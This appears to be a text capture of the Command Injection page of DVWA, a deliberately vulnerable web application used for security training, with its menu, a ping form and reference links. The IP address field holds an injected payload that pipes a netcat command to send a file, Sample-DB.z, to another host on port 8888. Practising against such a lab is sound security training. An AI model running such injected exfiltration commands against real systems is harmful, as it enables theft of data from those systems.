 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: | nc -w 3 10.1.50.8 8888 < Sample-DB.z Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection